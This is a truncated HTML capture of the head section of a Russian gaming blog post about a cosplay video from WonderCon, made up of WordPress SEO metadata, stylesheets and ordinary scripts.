

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://genapilot.ru/video-ot-sneaky-zebra
body_size: 48054
content:
<!DOCTYPE html> <!--[if lt IE 7]><html lang="ru-RU" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]--> <!--[if (IE 7)&!(IEMobile)]><html lang="ru-RU" class="no-js lt-ie9 lt-ie8"><![endif]--> <!--[if (IE 8)&!(IEMobile)]><html lang="ru-RU" class="no-js lt-ie9"><![endif]--> <!--[if gt IE 8]><!--><html lang="ru-RU" class="no-js"><!--<![endif]--><head><meta charset="utf-8"> <!-- Google Chrome Frame for IE --> <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge" /><![endif]--> <!-- mobile meta --><meta name="viewport" content="width=device-width, initial-scale=1.0"/> <!-- head functions --><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ --><style type='text/css'></style><title>Видео от Sneaky Zebra</title><meta name="description" content="Это великолепное видео от Sneaky Zebra даст вам понять, насколько хороши косплейи на шоу WonderCon в этом году." /><link rel="canonical" href="https://genapilot.ru/video-ot-sneaky-zebra" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Видео от Sneaky Zebra" /><meta property="og:description" content="Это великолепное видео от Sneaky Zebra даст вам понять, насколько хороши косплейи на шоу WonderCon в этом году." /><meta property="og:url" content="https://genapilot.ru/video-ot-sneaky-zebra" /><meta property="og:site_name" content="Игровой блог GP" /><meta property="article:published_time" content="2017-07-22T13:15:11+00:00" /><meta property="article:modified_time" content="2018-07-22T13:17:13+00:00" /><meta property="og:image" content="https://genapilot.ru/wp-content/uploads/2018/07/video-ot-sneaky-zebra.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="genapilot" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="genapilot" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://genapilot.ru/video-ot-sneaky-zebra","url":"https://genapilot.ru/video-ot-sneaky-zebra","name":"Видео от Sneaky Zebra","isPartOf":{"@id":"https://genapilot.ru/#website"},"primaryImageOfPage":{"@id":"https://genapilot.ru/video-ot-sneaky-zebra#primaryimage"},"image":{"@id":"https://genapilot.ru/video-ot-sneaky-zebra#primaryimage"},"thumbnailUrl":"https://genapilot.ru/wp-content/uploads/2018/07/video-ot-sneaky-zebra.jpg","datePublished":"2017-07-22T13:15:11+00:00","dateModified":"2018-07-22T13:17:13+00:00","author":{"@id":"https://genapilot.ru/#/schema/person/2dcc74986564223037c6537eb2a4a0bd"},"description":"Это великолепное видео от Sneaky Zebra даст вам понять, насколько хороши косплейи на шоу WonderCon в этом году.","breadcrumb":{"@id":"https://genapilot.ru/video-ot-sneaky-zebra#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://genapilot.ru/video-ot-sneaky-zebra"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://genapilot.ru/video-ot-sneaky-zebra#primaryimage","url":"https://genapilot.ru/wp-content/uploads/2018/07/video-ot-sneaky-zebra.jpg","contentUrl":"https://genapilot.ru/wp-content/uploads/2018/07/video-ot-sneaky-zebra.jpg","width":1280,"height":720,"caption":"Видео от Sneaky Zebra"},{"@type":"BreadcrumbList","@id":"https://genapilot.ru/video-ot-sneaky-zebra#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://genapilot.ru/"},{"@type":"ListItem","position":2,"name":"Видео от Sneaky Zebra"}]},{"@type":"WebSite","@id":"https://genapilot.ru/#website","url":"https://genapilot.ru/","name":"Игровой блог GP","description":"Статьи и обзоры ПК игр","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://genapilot.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://genapilot.ru/#/schema/person/2dcc74986564223037c6537eb2a4a0bd","name":"genapilot","sameAs":["http://vk.com/id2636262"],"url":"https://genapilot.ru/author/genapilot"}]}</script> <!-- / Yoast SEO plugin. --><link rel="amphtml" href="https://genapilot.ru/video-ot-sneaky-zebra/amp" /><meta name="generator" content="AMP for WP 1.1.5"/><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Игровой блог GP &raquo; Лента" href="https://genapilot.ru/feed" /><link rel="alternate" type="application/rss+xml" title="Игровой блог GP &raquo; Лента комментариев" href="https://genapilot.ru/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Игровой блог GP &raquo; Лента комментариев к &laquo;Видео от Sneaky Zebra&raquo;" href="https://genapilot.ru/video-ot-sneaky-zebra/feed" /><link rel='stylesheet' id='pt-cv-public-style-css'  href='https://genapilot.ru/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css'  href='https://genapilot.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link rel='stylesheet' id='onionbuzz-frontend-css-frontend.css-css'  href='https://genapilot.ru/wp-content/plugins/onionbuzz/static/frontend/css/frontend.css' type='text/css' media='all' /><link rel='stylesheet' id='onionbuzz-frontend-css-widget-leaderboard.css-css'  href='https://genapilot.ru/wp-content/plugins/onionbuzz/static/frontend/css/widget-leaderboard.css' type='text/css' media='all' /><link rel='stylesheet' id='onionbuzz-vendors-animations-animations.css-css'  href='https://genapilot.ru/wp-content/plugins/onionbuzz/static/vendors/animations/animations.css' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css'  href='https://genapilot.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}</style><link rel='stylesheet' id='mdp-revealer-css'  href='https://genapilot.ru/wp-content/plugins/revealer/css/revealer.min.css' type='text/css' media='all' /><style id='mdp-revealer-inline-css' type='text/css'>.tippy-tooltip {
                    background-color: rgba(255, 255, 255, 1) !important;
                    color: rgba(36, 36, 36, 1);
                }
                .tippy-tooltip .tippy-backdrop {
                    background: transparent;                
                }
                
                .tippy-tooltip #mdp-preloader circle { fill: rgba(36, 36, 36, 1); }
                .tippy-tooltip #mdp-preloader stop { stop-color: rgba(36, 36, 36, 1); }

                .tippy-tooltip h3,
                .tippy-tooltip h4,
                .tippy-tooltip .mdp-excerpt,
                .tippy-tooltip .mdp-excerpt p { color: rgba(36, 36, 36, 1); }
                    
                .tippy-tooltip[x-placement^='top'] .tippy-arrow { border-top-color: rgba(255, 255, 255, 1); }
                .tippy-tooltip[x-placement^='bottom'] .tippy-arrow { border-bottom-color: rgba(255, 255, 255, 1); }
                .tippy-tooltip[x-placement^='left'] .tippy-arrow { border-left-color: rgba(255, 255, 255, 1); }
                .tippy-tooltip[x-placement^='right'] .tippy-arrow { border-right-color: rgba(255, 255, 255, 1); }    
                .tippy-roundarrow path { fill: rgba(255, 255, 255, 1); }
                .mdp-revealer-box {
                    --revealer-min-width: 320px;
                }</style><link rel='stylesheet' id='cb-main-stylesheet-css'  href='https://genapilot.ru/wp-content/themes/gp/library/css/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='cb-font-stylesheet-css'  href='//fonts.googleapis.com/css?family=Titillium+Web%3A400%2C700%2C400italic%7COpen+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Clatin-ext%2Cgreek%2Cgreek-ext&#038;display=swap' type='text/css' media='all' /> <!--[if lt IE 9]><link rel='stylesheet' id='cb-ie-only-css'  href='https://genapilot.ru/wp-content/themes/gp/library/css/ie.css' type='text/css' media='all' /> <![endif]--> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' id='ez-toc-scroll-scriptjs-js-after'>jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/themes/gp/library/js/modernizr.custom.min.js' id='cb-modernizr-js'></script> <link rel="https://api.w.org/" href="https://genapilot.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://genapilot.ru/wp-json/wp/v2/posts/25860" /> <!-- Onionbuzz Custom CSS --><style type="text/css"></style><!-- Onionbuzz Custom CSS END --> <script type="text/javascript">window.onionbuzz_params = {"ajax_url":"https:\/\/genapilot.ru\/wp-admin\/admin-ajax.php","is_mobile":false};</script><link rel="shortcut icon" href="https://genapilot.ru/wp-content/uploads/favicon.ico" /><link rel="apple-touch-icon" href="https://genapilot.ru/wp-content/uploads/genapilot_apple.png" /><style>.cb-base-color, .cb-overlay-stars .fa-star, #cb-vote .fa-star, .cb-review-box .cb-score-box {
            color:#515670;
        }#cb-search-modal .cb-header, .cb-join-modal .cb-header, .lwa .cb-header, .cb-review-box .cb-score-box {
            border-color: #515670;
        }.cb-sidebar-widget .cb-sidebar-widget-title, .cb-multi-widget .tabbernav .tabberactive, .cb-author-page .cb-author-details .cb-meta .cb-author-page-contact, .cb-about-page .cb-author-line .cb-author-details .cb-meta .cb-author-page-contact, .cb-page-header, .cb-404-header, .cb-cat-header, #cb-footer #cb-widgets .cb-footer-widget-title span {
            border-bottom-color: #515670 ;
        }#cb-main-menu .current-post-ancestor, #cb-main-menu .current-menu-item, #cb-main-menu .current-menu-ancestor, #cb-main-menu .current-post-parent, #cb-main-menu .current-menu-parent, #cb-main-menu .current_page_item, #cb-main-menu .current-page-ancestor, #cb-main-menu .current-category-ancestor, .cb-review-box .cb-bar .cb-overlay span, #cb-accent-color, .cb-highlight {
            background-color: #515670;
        }</style><style type="text/css">body, #respond { font-family: 'Open Sans', sans-serif; }
                                                 h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, #cb-nav-bar #cb-main-menu ul li > a, .cb-author-posts-count, .cb-author-title, .cb-author-position, .search  .s, .cb-review-box .cb-bar, .cb-review-box .cb-score-box, .cb-review-box .cb-title, #cb-review-title, .cb-title-subtle, #cb-top-menu a, .tabbernav, #cb-next-link a, #cb-previous-link a, .cb-review-ext-box .cb-score, .tipper-positioner, .cb-caption, .cb-button, .cb-font-header, .cb-infinite-scroll a, .cb-no-more-posts { font-family:'Titillium Web', sans-serif; }</style><link href="/wp-content/themes/gp/fontawesome/css/all.css" rel="stylesheet"><link href="/wp-content/themes/gp/fontawesome/font-awesome-animation.min.css" rel="stylesheet"><style type="text/css">#cb-top-menu .cb-breaking-news ul li a { color:#999999; }body {color:#2d2d2d; }@media only screen and (min-width: 1020px){ body { font-size: 15px; }}.header { background-image: url(/wp-content/uploads/skytemple.jpg);background-repeat: no-repeat; }</style><!-- end custom css --><style>#cb-nav-bar #cb-main-menu .main-nav .menu-item-1084:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-1084:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-1084 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-1084 .cb-sub-menu { background:#689FCE!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-1084 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#689FCE!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-17140:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-17140:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-17140 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-17140 .cb-sub-menu { background:#a5a5a5!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-17140 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#a5a5a5!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-19574:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-19574:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-19574 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-19574 .cb-sub-menu { background:#515670!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-19574 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#515670!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-91815:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-91815:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-91815 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-91815 .cb-sub-menu { background:#dd9933!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-91815 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-14489:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-14489:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-14489 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-14489 .cb-sub-menu { background:#dd9933!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-14489 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-25304:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-25304:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-25304 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-25304 .cb-sub-menu { background:#dd9933!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-25304 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-21907:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-21907:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-21907 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-21907 .cb-sub-menu { background:#dd9933!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-21907 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-118181:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-118181:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-118181 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-118181 .cb-sub-menu { background:#dd9933!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-118181 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-34:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-34:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-34 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-34 .cb-sub-menu { background:#008000!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-34 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#008000!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-25305:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-25305:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-25305 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-25305 .cb-sub-menu { background:#e4406e!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-25305 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#e4406e!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-15:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15 .cb-sub-menu { background:#e9cc20!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#e9cc20!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-2145:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2145:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2145 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2145 .cb-sub-menu { background:#C4393E!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2145 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#C4393E!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-15446:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15446:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15446 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15446 .cb-sub-menu { background:#800080!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15446 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#800080!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-3072:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-3072:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-3072 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-3072 .cb-sub-menu { background:#515670!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-3072 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#515670!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-94835:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-94835:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-94835 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-94835 .cb-sub-menu { background:#dd9933!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-94835 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }</style><style>.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
